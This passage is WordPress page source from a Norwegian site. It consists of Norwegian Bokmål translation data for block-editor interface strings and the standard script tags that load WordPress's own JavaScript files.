niv\u00e5"],"Example:":["Eksempel:"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Resolution":["Oppl\u00f8sning"],"Additional link settings\u0004Advanced":["Avansert"],"Suggestions":["Forslag"],"%d Block":["%d blokk","%d blokker"],"%d word selected.":["%d ord valgt","%d ord valgt"],"Effects":["Effekter"],"Are you sure?":["Er du sikker?"],"Removing these blocks is not advised.":["Det anbefales ikke \u00e5 fjerne disse blokkene."],"Removing this block is not advised.":["Det anbefales ikke \u00e5 fjerne denne blokken."],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Aspect ratio option for dimensions control\u0004Square - 1:1":["Kvadrat - 1:1"],"Aspect ratio option for dimensions control\u0004Standard - 4:3":["Standard - 4:3"],"Aspect ratio option for dimensions control\u0004Portrait - 3:4":["Portrett - 3:4"],"Aspect ratio option for dimensions control\u0004Classic - 3:2":["Klassisk - 3:2"],"Aspect ratio option for dimensions control\u0004Classic Portrait - 2:3":["Klassisk portrett - 2:3"],"Aspect ratio option for dimensions control\u0004Wide - 16:9":["Bred - 16:9"],"Aspect ratio option for dimensions control\u0004Tall - 9:16":["H\u00f8y - 9:16"],"Aspect ratio option for dimensions control\u0004Custom":["Tilpasset"],"Aspect ratio":["St\u00f8rrelsesforhold"],"Scale option for dimensions control\u0004Fill":["Fyll"],"Fill the space by stretching the content.":["Tilpass ved \u00e5 strekke innholdet."],"Scale option for dimensions control\u0004Contain":["Innehold"],"Fit the content to the space without clipping.":["Tilpass innholdet til plassen uten \u00e5 kutte."],"Scale option for dimensions control\u0004Cover":["Dekk"],"Fill the space by clipping what doesn't fit.":["Fyll plassen ved \u00e5 kutte det som ikke passer."],"Scale option for dimensions control\u0004None":["Ingen"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["Ikke juster st\u00f8rrelsen av innholdet. Innhold som er for stort vil kuttes og innhold som er for lite vil ha ekstra utfylling."],"Scale option for dimensions control\u0004Scale down":["Nedskaler"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Forminsk innholdet til \u00e5 passe i plassen om det er for stort. Innhold som er for lite vil f\u00e5 ekstra utfylling."],"Image size option for resolution control\u0004Thumbnail":["Miniatyrbilde"],"Image size option for resolution control\u0004Medium":["Mellomstor"],"Image size option for resolution control\u0004Large":["Stor"],"Image size option for resolution control\u0004Full Size":["Full st\u00f8rrelse"],"First page":["F\u00f8rste side"],"paging\u0004%1$s of %2$s":["%1$s av %2$s"],"Last page":["Siste side"],"Select text across multiple blocks.":["Velg tekst p\u00e5 tvers av flere blokker."],"%d pattern found":["%d m\u00f8nster funnet","%d m\u00f8nstre funnet"],"Pattern Directory":["M\u00f8nsterkatalogen"],"Theme & Plugins":["Tema og utvidelser"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["M\u00f8nstre er tilgjengelige fra <Link>M\u00f8nsterkatalogen i WordPress.org<\/Link>, f\u00f8lger med i det aktive temaet eller laget av brukere p\u00e5 dette nettstedet. Bare m\u00f8nstre laget p\u00e5 dette nettstedet kan synkroniseres."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/nb.wordpress.org\/patterns\/"],"All patterns":["Alle m\u00f8nstre"],"%d category button displayed.":["%d kategoriknapp vist.","%d kategoriknapper vist."],"No results found":["Ingen resultater funnet"],"Selected image: %s":["Valgt bilde: %s"],"Only images can be used as a background image.":["Bare bilder kan brukes som bakgrunnsbilde."],"Background image":["Bakgrunnsbilde"],"Reset ":["Tilbakestill "],"Drop to upload":["Slipp for \u00e5 laste opp"],"Text orientation":["Tekstretning"],"Connections":["Tilkoblinger"],"Custom field meta_key":["meta_key for egendefinert felt"],"Block name reset to: \"%s\".":["Navnet p\u00e5 blokken tilbakestilt til \"%s\"."],"Block name changed to: \"%s\".":["Blokken omd\u00f8pt til: \"%s\"."],"Enter a custom name for this block.":["Angi et tilpasset navn for denne blokken."],"Block name":["Blokknavn"],"Ungroup":["Avgrupper"],"Image settings\u0004Settings":["Innstillinger"],"Expand on click":["Utvid ved klikk"],"Option that shows all patterns\u0004All":["Alle"],"Option that shows all synchronized patterns\u0004Synced":["Synkronisert"],"Option that shows all patterns that are not synchronized\u0004Not synced":["Ikke synkronisert"],"Upload a video file, pick one from your media library, or add one with a URL.":["Last opp en videofil, velg en fra mediebiblioteket ditt, eller legg til via en nettadresse."],"Upload an image file, pick one from your media library, or add one with a URL.":["Last opp en bildefil, velg et fra mediebiblioteket ditt, eller legg til via en nettadresse."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Last opp en lydfil, velg en fra mediebiblioteket ditt, eller ligg til via en nettadresse."],"Paste or type URL":["Lim inn eller skriv nettadresse"],"Search or type url":["S\u00f8k eller skriv inn nettadresse"],"Current media URL:":["N\u00e5v\u00e6rende nettadresse til media:"],"Midnight":["M\u00f8rk"],"Edit":["Rediger"],"Apply":["Bruk"],"Publish":["Publiser"],"Save":["Lagre"],"Advanced":["Avansert"],"Done":["Ferdig"],"None":["Ingen"],"Preview":["Forh\u00e5ndsvis"],"Cancel":["Avbryt"],"Left":["Venstre"],"Right":["H\u00f8yre"],"Media":["Media"],"Uncategorized":["Ukategorisert"],"Select":["Velg"],"Black":["Svart"],"Close":["Lukk"],"White":["Hvit"],"Width":["Bredde"],"Height":["H\u00f8yde"],"Default":["Standard"],"No results found.":["Ingen treff."],"Paragraph":["Avsnitt"],"Underline":["Understreket"],"Strikethrough":["Gjennomstreking"],"Copy":["Kopier"],"Border":["Ramme"],"Dimensions":["Dimensjoner"],"Top":["Topp"],"Bottom":["Bunn"],"Align":["Plasser"],"Source":["Kilde"],"Insert link":["Sett inn lenke"],"Remove link":["Fjern lenke"],"Next page":["Neste side"],"Previous page":["Forrige side"],"Image":["Bilde"],"Link":["Lenke"],"Attachment Page":["Vedleggsside"],"Media File":["Mediefil"],"Media Library":["Mediebibliotek"],"Columns":["Kolonner"],"Insert from URL":["Sett inn fra nettadresse"],"Move down":["Flytt ned"],"Move up":["Flytt opp"],"Align right":["H\u00f8yrejustert"],"Align center":["Midtjustert"],"Align left":["Venstrejustert"],"Replace":["Erstatt"],"Back":["Tilbake"],"Link CSS Class":["CSS-klasse for lenke"],"No image selected":["Inget bilde er valgt"],"Color":["Farge"],"Additional CSS":["Ekstra CSS"],"%s item":["%s element","%s elementer"],"List view":["Listevisning"],"Grid view":["Rutenettvisning"],"Patterns list":["M\u00f8nsteroversikt"],"Paste URL or type to search":["Lim inn nettadressen eller skriv for \u00e5 s\u00f8ke"],"URL":["Nettadresse"],"Plugins":["Utvidelser"],"Thumbnail":["Miniatyrbilde"],"Medium":["Medium"],"Full Size":["Full st\u00f8rrelse"],"Search":["S\u00f8k"],"Settings":["Innstillinger"],"Large":["Stor"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script id="wp-core-data-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Base":["Base"],"Post Type":["Innleggstype"],"Site":["Netttsted"],"Widget areas":["Widgetomr\u00e5der"],"Menu Item":["Menyelement"],"Widget types":["Widget-typer"],"Global Styles":["Globale stiler"],"User":["Bruker"],"Taxonomy":["Taksonomi"],"Comment":["Kommentar"],"Media":["Media"],"(no title)":["(ingen tittel)"],"Site Title":["Nettstedstittel"],"Menu Location":["Menylokasjoner"],"Plugins":["Utvidelser"],"Themes":["Temaer"],"Widgets":["Widgeter"],"Menu":["Meny"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script id="wp-server-side-render-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Error loading block: %s":["Feil ved lasting av blokk: %s"],"Block rendered as empty.":["Blokk gjengis tom."]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/server-side-render.min.js" id="wp-server-side-render-js"></script><script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1768900225","secure":"1"};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??/wp-includes/js/dist/viewport.min.js,/wp-includes/js/utils.min.js?m=1704739012&#038;cb=1'></script><script src="https://bn.no/wp-admin/js/editor.min.js" id="editor-js"></script><script id="editor-js-after">
window.wp.oldEditor = window.wp.editor;
</script><script id="wp-block-library-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Excerpt":["Utdrag"],"Alternative text":["Alternativ tekst"],"Version":["Versjon"],"About":["Om"],"Show post counts":["Vis antall innlegg"],"Calendar":["Kalender"],"Text":["Tekst"],"Show hierarchy":["Vis hierarki"],"Outdent":["Utrykk"],"Indent":["Innrykk"],"Unlink":["Fjern lenke"],"List":["Liste"],"Background":["Bakgrunn"],"Add a featured image":["Legg til et fremhevet bilde"],"User":["Bruker"],"Descriptions":["Beskrivelser"],"Display as dropdown":["Vis som nedtrekksmeny"],"Square":["Kvadrat"],"Link to %s":["Lenke til %s"],"Exit fullscreen":["Avslutt fullskjermvisning"],"Navigation":["Navigasjon"],"Featured image":["Fremhevet bilde"],"Upload":["Last opp"],"Include":["Inkluder"],"Video":["Video"],"Empty":["Tom"],"Invalid":["Ugyldig"],"File":["Fil"],"Tools":["Verkt\u00f8y"],"Table":["Tabell"],"Auto":["Auto"],"Previous":["Forrige"],"Detach":["Koble fra"],"Minimum height":["Minimumsh\u00f8yde"],"The description will be displayed in the menu if the current theme supports it.":["Beskrivelsen vil vises i menyen hvis gjeldende tema st\u00f8tter det."],"Taxonomy":["Taksonomi"],"Embed a WordPress post.":["Bygg inn et WordPress-innlegg."],"(Untitled)":["(Uten tittel)"],"Original":["Original"],"Contact us":["Kontakt oss"],"Chapters":["Kapitler"],"English":["engelsk"],"Gallery":["Galleri"],"Reset":["Tilbakestill"],"Order by":["Sorter etter"],"Newest to oldest":["Nyeste til eldste"],"Oldest to newest":["Eldste til nyeste"],"A \u2192 Z":["A \t \u00c5"],"Z \u2192 A":["\u00c5 \t A"],"Number of items":["Antall elementer"],"Avatar":["Avatar"],"Options":["Alternativer"],"button label\u0004Import":["Importer"],"Block has been deleted or is unavailable.":["Blokken har blitt slettet eller er utilgjengelig."],"Add text\u2026":["Legg til tekst..."],"Classic":["Klassisk"],"Write code\u2026":["Skriv kode..."],"Cover":["Omslag"],"Fixed background":["Festet bakgrunn"],"Overlay":["Overlegg"],"Write title\u2026":["Skriv tittel..."],"Embed a tweet.":["Bygg inn en tweet."],"music":["musikk"],"video":["video"],"Embed a YouTube video.":["Bygg inn en YouTube-video."],"Embed a Facebook post.":["Bygg inn et Facebook-innlegg."],"image":["bilde"],"Embed an Instagram post.":["Bygg inn et Instagram-innlegg."],"post":["innlegg"],"blog":["blogg"],"audio":["audio"],"Embed SoundCloud content.":["Bygg inn SoundCloud-innhold."],"Embed Spotify content.":["Bygg inn Spotify-innhold."],"Embed Flickr content.":["Bygg inn Flickr-innhold."],"Embed a Vimeo video.":["Bygg inn en Vimeo-video."],"Embed an Animoto video.":["Bygg inn en Animoto-video."],"Embed Cloudup content.":["Bygg inn Cloudup-innhold."],"Embed CollegeHumor content.":["Bygg inn CollegeHumor-innhold."],"Embed a Dailymotion video.":["Bygg inn en Dailymotion-video."],"Embed Imgur content.":["Bygg inn Imgur-innhold."],"Embed Issuu content.":["Bygg inn Issuu-innhold."],"Embed Kickstarter content.":["Bygg inn Kickstarter-innhold."],"Embed Mixcloud content.":["Bygg inn Mixcloud-innhold."],"Embed a Reddit thread.":["Bygg inn en Reddit-tr\u00e5d."],"Embed ReverbNation content.":["Bygg inn ReverbNation-innhold."],"Embed Screencast content.":["Bygg inn Screencast-innhold."],"Embed Scribd content.":["Bygg inn Scribd-innhold."],"Embed Slideshare content.":["Bygg inn Slideshare-innhold."],"Embed SmugMug content.":["Bygg inn SmugMug-innhold."],"Embed Speaker Deck content.":["Bygg inn Speaker Deck-innhold."],"Embed a TED video.":["Bygg inn en TED-video."],"Embed a Tumblr post.":["Bygg inn et Tumblr-innlegg."],"Embed a VideoPress video.":["Bygg inn en VideoPress-video."],"Embed a WordPress.tv video.":["Bygg inn en WordPress.tv-video."],"This embed will preserve its aspect ratio when the browser is resized.":["Denne beholder sitt st\u00f8rrelsesforhold n\u00e5r st\u00f8rrelsen p\u00e5 nettleservinduet endres."],"This embed may not preserve its aspect ratio when the browser is resized.":["Denne innbyggingen beholder kanskje ikke sitt st\u00f8rrelsesforhold n\u00e5r st\u00f8rrelsen p\u00e5 nettleservinduet endres."],"Media settings":["Innstillinger for media"],"Resize for smaller devices":["Endre st\u00f8relse for mindre enheter"],"button label\u0004Embed":["Bygg inn"],"Embedded content from %s":["Innbygget innhold fra %s"],"block title\u0004Embed":["Innbygging"],"Write file name\u2026":["Skriv filnavn..."],"button label\u0004Download":["Last ned"],"Show download button":["Vis nedlastingsknapp"],"Thumbnails are cropped to align.":["Miniatyrbilder er besk\u00e5ret for \u00e5 passe inn."],"Thumbnails are not cropped.":["Miniatyrbilder er ikke besk\u00e5ret."],"Drag images, upload new ones or select files from your library.":["Dra bilder, last opp nye, eller velg filer fra biblioteket."],"Crop images":["Beskj\u00e6r bilder"],"Heading":["Overskrift"],"Write HTML\u2026":["Skriv HTML..."],"Display avatar":["Vis avatar"],"Number of comments":["Antall kommentarer"],"Display post date":["Vis innleggsdato"],"Latest Posts":["Siste innlegg"],"Convert to unordered list":["Konverter til uordnet liste"],"Convert to ordered list":["Konverter til ordnet liste"],"Outdent list item":["Element i utrykksliste"],"Indent list item":["Element i innrykksliste"],"Show media on left":["Vis media til venstre"],"Show media on right":["Vis media til h\u00f8yre"],"Media area":["Omr\u00e5de for media"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely.":["Nettstedet ditt har ikke inkludert st\u00f8tte for blokken \"%s\". Du kan la denne blokken v\u00e6re intakt, konvertere dens innhold til en tilpasset HTML-blokk eller fjerne den helt."],"Keep as HTML":["Behold som HTML"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave this block intact or remove it entirely.":["Nettstedet ditt har ikke inkludert st\u00f8tte for blokken \"%s\". Du kan la denne blokken v\u00e6re intakt eller fjerne den helt."],"Showing large initial letter.":["Viser stor f\u00f8rstebokstav."],"Toggle to show a large initial letter.":["Veksle for \u00e5 vise en stor f\u00f8rstebokstav."],"Drop cap":["Kapit\u00e9ler"],"Write preformatted text\u2026":["Skriv forh\u00e5ndsformatert tekst..."],"Separator":["Skille"],"Shortcode":["Kortkode"],"Write shortcode here\u2026":["Skriv kortkode her..."],"Height in pixels":["H\u00f8yde i piksler"],"Column count":["Antall kolonner"],"Row count":["Antall rader"],"Create":["Opprett"],"Edit table":["Rediger tabell"],"Fixed width table cells":["Tabell-celler med fast bredde"],"New Column":["Ny kolonne"],"Width settings":["Breddeinnstillinger"],"Muted":["Dempet"],"Playback controls":["Kontrollknapper for avspilling"],"Link removed.":["Lenke fjernet."],"Stack on mobile":["Stable p\u00e5 mobil"],"Empty block; start writing or type forward slash to choose a block":["Tom blokk; start \u00e5 skrive eller tast forlengs skr\u00e5strek for \u00e5 velge type blokk"],"This image has an empty alt attribute; its file name is %s":["Dette bildet mangler alt-tekst; dets filnavn er %s"],"This image has an empty alt attribute":["Dette bildet mangler alt-tekst"],"button label\u0004Try again":["Pr\u00f8v igjen"],"button label\u0004Convert to link":["Omgj\u00f8r til lenke"],"content placeholder\u0004Content\u2026":["Innhold..."],"Embed Crowdsignal (formerly Polldaddy) content.":["Bygg inn innhold fra Crowdsignal (tidligere Polldaddy)."],"ebook":["e-bok"],"Embed Amazon Kindle content.":["Bygg inn innhold fra Amazon Kindle"],"Sorry, this content could not be embedded.":["Beklager, dette innholdet kunne ikke bygges inn."],"Embedded content from %s can't be previewed in the editor.":["Innbygget innhold fra %s kan ikke forh\u00e5ndsvises i redigeringsverkt\u00f8yet."],"image %1$d of %2$d in gallery":["bilde %1$d av %2$d i galleri"],"Focal point picker":["Velger for fokuspunkt"],"The excerpt is hidden.":["Utdraget er skjult."],"The excerpt is visible.":["Utdraget er synlig."],"Hide the excerpt on the full content page":["Skjul utdrag p\u00e5 siden med fullt innhold"],"Label text":["Tekst p\u00e5 etikett"],"Add label\u2026":["Legg til etikett \u2026"],"Optional placeholder text":["Valgfri tekst for plassholder"],"Optional placeholder\u2026":["Valgfri plassholder..."],"Button text":["Knapptekst"],"Add button text\u2026":["Legg til knapptekst..."],"Display author":["Vis forfatter"],"Display date":["Vis dato"],"Display excerpt":["Vis utdrag"],"Max number of words in excerpt":["Maksimalt antall ord i utdrag"],"- Select -":["- Velg -"],"Paste a link to the content you want to display on your site.":["Lim inn en lenke til innholdet du \u00f8nsker \u00e5 vise p\u00e5 nettstedet ditt."],"Learn more about embeds":["L\u00e6r mer om innbygging"],"Group":["Gruppe"],"One.":["\u00c9n."],"Two.":["To."],"Three.":["Tre."],"Four.":["Fire."],"Five.":["Fem."],"Six.":["Seks."],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["I en landsby La Mancha, hvis navn jeg ikke har lyst til \u00e5 huske, bodde det for ikke lenge siden en av disse herrene som holder en lanse i lansestativ, et gammelt skjold, en mager hakke og en greyhound i oppl\u00e6ring."],"Code is Poetry":["Kode er poesi"],"Move image backward":["Flytt bilde bakover"],"Move image forward":["Flytt bilde fremover"],"Write gallery caption\u2026":["Skriv bildetekst for galleri"],"Crop image to fill entire column":["Beskj\u00e6r bildet til \u00e5 fylle hele kolonnen"],"Describe the purpose of the image.":["Beskriv hensikten med bildet"],"The wren<br>Earns his living<br>Noiselessly.":["Gjerdesmetten<br>Tjener til livet<br>Lydl\u00f8st."],"\u2014 Kobayashi Issa (\u4e00\u8336)":["\u2014 Kobayashi Issa (\u4e00\u8336)"],"Mont Blanc appears\u2014still, snowy, and serene.":["Mont Blanc viser seg\u2014stille, sn\u00f8dekt og fredfull."],"Clear Media":["Fjern media"],"<strong>Snow Patrol<\/strong>":["<strong>Snow Patrol<\/strong>"],"Align column left":["Venstrestill kolonne"],"Align column center":["Midtstill kolonne"],"Align column right":["H\u00f8yrestill kolonne"],"Insert a table for sharing data.":["Sett inn en tabell for \u00e5 dele data."],"Create Table":["Opprett tabell"],"Change column alignment":["Endre kolonnens justering"],"Header section":["Toppseksjon"],"Footer section":["Sidebunnseksjon"],"Jazz Musician":["Jazzmusiker"],"Release Date":["Utgivelsesdato"],"May 7, 2019":["7. mai 2019"],"February 21, 2019":["21. februar 2019"],"December 6, 2018":["6. desember, 2018"],"Attachment page":["Vedleggsside"],"Open in new tab":["\u00c5pne i ny fane"],"Upload a file or pick one from your media library.":["Last opp en fil eller velg en fra mediebiblioteket."],"One of the hardest things to do in technology is disrupt yourself.":["Noe av det vanskeligste \u00e5 gj\u00f8re i teknologi er \u00e5 forstyrre deg selv."],"Ordered list settings":["Innstillinger for nummerert liste"],"Start value":["Startverdi"],"Reverse list numbering":["Omvendt listenummerering"],"In quoting others, we cite ourselves.":["Ved \u00e5 sitere andre, siterer vi oss selv."],"Welcome to the wonderful world of blocks\u2026":["Velkommen til den vidunderlige verden av blokker..."],"Link rel":["Lenkerelasjon (rel-attributt)"],"Call to Action":["Oppfordring til handling"],"Two columns; equal split":["To kolonner; fordelt likt"],"Two columns; one-third, two-thirds split":["To kolonner; en tredjedel, to tredjedeler"],"Two columns; two-thirds, one-third split":["To kolonner; to tredjedeler, en tredjedel"],"Three columns; equal split":["Tre kolonner; fordelt likt"],"Three columns; wide center column":["Tre kolonner; bred midtkolonne"],"Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.":["Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit, eget faucibus urna pulvinar."],"Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.":["Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim ultricies commodo."],"Play inline":["Spill inline"],"There is no poster image currently selected":["Det er for tiden ikke noe plakatbilde valgt"],"Column settings":["Kolonneinnstillinger"],"Percentage Width":["Prosentvis bredde"],"menu":["meny"],"Post content":["Innhold i innlegg"],"Sorting and filtering":["Sortering og filtrering"],"Enter address":["Oppgi adresse"],"Image size":["Bildest\u00f8rrelse"],"Open Media Library":["\u00c5pne mediebiblioteket"],"Embed a TikTok video.":["Bygg inn en video fra TikTok."],"Title attribute":["Tittelattributt"],"Describe the role of this image on the page.":["Beskriv rollen til dette bilde p\u00e5 siden."],"(Note: many devices and browsers do not display this text.)":["(Merk: Mange enheter og nettlesere viser ikke denne teksten.)"],"Level %s. Empty.":["Niv\u00e5 %s. Tom."],"Level %1$s. %2$s":["Niv\u00e5 %1$s. %2$s"],"ADD MEDIA":["LEGG TIL MEDIA"],"Link to":["Lenke til"],"podcast":["podkast"],"\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );":["\/\/ En \"blokk\" er det abstrakte begrepet som benyttes\n\/\/ for \u00e5 beskrive de delene av formateringen som, \n\/\/ n\u00e5r de settes sammen, utgj\u00f8r\n\/\/ innholdet eller utformingen av en side.\nregisterBlockType( name, settings );"],"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.":["Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis."],"Suspendisse commodo neque lacus, a dictum orci interdum et.":["Suspendisse commodo neque lacus, a dictum orci interdum et."],"Media file":["Mediefil"],"Show:":["Vis:"],"Full post":["Hele innlegget"],"Display featured image":["Vis fremhevet bilde"],"Image alignment":["Bildejustering"],"Matt Mullenweg":["Matt Mullenweg"],"Header label":["Topp-etikett"],"Footer label":["Bunn-etikett"],"WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.":["Du m\u00e5 ikke sitte trygt i ditt hjem\n\tog si: Det er s\u00f8rgelig, stakkars dem!\nDu m\u00e5 ikke t\u00e5le s\u00e5 inderlig vel\nden urett som ikke rammer dig selv!\nJeg roper med siste pust av min stemme:\n\tDu har ikke lov til \u00e5 g\u00e5 der og glemme!"],"Poster image":["Plakatbilde"],"EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;":["INT - 70-talls-kj\u00f8kken\nKenneth sitter ved kj\u00f8kkenbordet og leser avisen n\u00e5r Lena kommer inn i rommet.\n\nLENA:\nTenk at vi skal bo her, vet du hva, dette kan bli skikkelig fint det, s\u00e5 lenge vi f\u00e5r pusset opp.\n\nKENNETH:\nDu, denne oppussinga. Det kan du bare glemme alts\u00e5. Det er fint nok som det er.\n\nLENA:\nFint?\n\nKENNETH:\nJepp\n\nLENA:\nMen det ser jo ikke..\n\n[blir avbrutt av Kenneth]\n\nKENNETH:\nNggggeeeeh. S\u00e5 n\u00e5 skal jeg kj\u00f8pe meg b\u00e5t."],"Social Icon":["Sosialt ikon"],"%s label":["%s-etikett"],"Link label":["Lenkeetikett"],"Briefly describe the link to help screen reader users.":["Beskriv kort lenken for \u00e5 hjelpe skjermleserbrukere."],"Button only":["Kun knapp"],"Template Part":["Delmal","Delmaler"],"Patterns":["M\u00f8nstre"],"Block variations":["Blokkvarianter"],"Mobile":["Mobil"],"social":["sosialt"],"survey":["unders\u00f8kelse"],"16:9":["16:9"],"4:3":["4:3"],"3:2":["3:2"],"9:16":["9:16"],"3:4":["3:4"],"2:3":["2:3"],"Image uploaded.":["Bilde lastet opp."],"Upload external image":["Last opp eksternt bilde"],"Edit gallery image":["Rediger galleribilde"],"Browser default":["Nettleserstandard"],"This column count exceeds the recommended amount and may cause visual breakage.":["Antallet kolonner er h\u00f8yere en anbefalt maksimum, og kan f\u00f8re til uventet utseende."],"50 \/ 50":["50 \/ 50"],"33 \/ 33 \/ 33":["33 \/ 33 \/ 33"],"25 \/ 50 \/ 25":["25 \/ 50 \/ 25"],"Minimum height of cover":["Minimumsh\u00f8yde for omslag"],"Change content position":["Endre innholdsplassering"],"Display author name":["Vis forfatternavn"],"Comment":["Kommentar"],"Search for patterns":["S\u00f8k etter m\u00f8nstre"],"Find out more":["Finn ut mer"],"100":["100"],"One column":["\u00c9n kolonne"],"Repeated background":["Repeterende bakgrunn"],"Add link to featured image":["Legg til lenke p\u00e5 fremhevet bilde"],"\u201cRead more\u201d link text":["\"Les mer\"-lenketekst"],"Toggle search label":["Veksle s\u00f8keetikett"],"Change button position":["Endre posisjon til knapp"],"No button":["Ingen knapp"],"Button outside":["Knapp p\u00e5 utsiden"],"Button inside":["Knapp p\u00e5 innsiden"],"Use button with icon":["Bruk knapp med ikon"],"Subtitles":["Undertekster"],"Captions":["Undertekster"],"Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.":["Spor kan v\u00e6re undertekster, bildetekster, kapitler og beskrivelser. De hjelper til med \u00e5 gj\u00f8re innholdet ditt mer tilgjengelig for en st\u00f8rre gruppe brukere."],"Edit %s":["Rediger %s"],"Text tracks":["Tekstspor"],"Edit track":["Rediger spor"],"Label":["Etikett"],"Title of track":["Sportittel"],"Source language":["Kildespr\u00e5k"],"Language tag (en, fr, etc.)":["Spr\u00e5kkode (en, no osv.)"],"Kind":["Type"],"Remove track":["Fjern spor"],"Add tracks":["Legg til spor"],"Convert to blocks":["Konverter til blokker"],"Open links in new tab":["\u00c5pne lenker i ny fane"],"Add text over image":["Legg til tekst over bildet"],"Image caption text":["Bildetekst"],"Gallery caption text":["Undertekst for galleri"],"Audio caption text":["Undertekst for lyd"],"Button width":["Knappebredde"],"Download button text":["Tekst for nedlastingsknapp"],"Unordered":["Usortert"],"Ordered":["Sortert"],"List text":["Listetekst"],"Preformatted text":["Forh\u00e5ndsformatert tekst"],"Pullquote text":["Tekst for uttrekkssitat"],"Pullquote citation text":["Sitattekst for utrekkssitat"],"Block cannot be rendered inside itself.":["Blokk kan ikke vises inne i seg selv."],"Shortcode text":["Kortkode-tekst"],"Header cell text":["Tekst for toppcelle"],"Body cell text":["Tekst for hovedcelle"],"Footer cell text":["Tekst for bunncelle"],"Table caption text":["Tabellbeskrivelsestekst"],"Column %d text":["Tekst for kolonne %d"],"Verse text":["Tekst p\u00e5 vers"],"Write verse\u2026":["Skriv vers..."],"Video caption text":["Undertekst for video"],"Wood thrush singing in Central Park, NYC.":["Flekkskogtrost synger i Central Park, New York."],"Normal":["Normal"],"Huge":["Enorm"],"Icon color":["Ikonfarge"],"Type \/ to choose a block":["Tast \/ for \u00e5 velge en blokk"],"Start blank":["Start fra tom"],"Choose":["Velg"],"Add caption":["Legg til undertekst"],"Add quote":["Legg til sitat"],"Add citation":["Legg til sitering"],"Autoplay may cause usability issues for some users.":["Autoavspill vil kunne skape problemer med brukervennlighet for enkelte."],"Your site does not have any posts, so there is nothing to display here at the moment.":["Nettstedet ditt har ingen innlegg s\u00e5 det er for \u00f8yeblikket intet \u00e5 vise her."],"%1$s (%2$d of %3$d)":["%1$s (%2$d av %3$d)"],"PDF settings":["PDF-innstillinger"],"Show inline embed":["Vis innenlinje-innbygginger"],"Note: Most phone and tablet browsers won't display embedded PDFs.":["Merk: De fleste mobil- og nettbrett-nettlesere vil ikke vise innebygde PDF-er."],"Embed of the selected PDF file.":["Bygg inn den valgte PDF-filen."],"Media width":["Mediabredde"],"Display login as form":["Vis som innloggingsskjema"],"HTML element":["HTML-element"],"Default (<div>)":["Standard (<div>)"],"Click plus to add":["Klikk pluss for \u00e5 legge til"],"Image width":["Bildebredde"],"Link image to home":["Lenke bilde til hjem"],"Site tagline text":["Tekst for slagord"],"Write site tagline\u2026":["Skriv slagord..."],"Site Tagline placeholder":["Plassholder for slagord"],"Site title text":["Tekst for nettstedstittel"],"Write site title\u2026":["Skriv nettstedstittel..."],"Site Title placeholder":["Plassholder for nettstedstittel"],"Display settings":["Innstillinger for visning"],"Items per Page":["Elementer pr. side"],"Offset":["Forskyvning"],"Limit the pages you want to show, even if the query has more results. To show all pages use 0 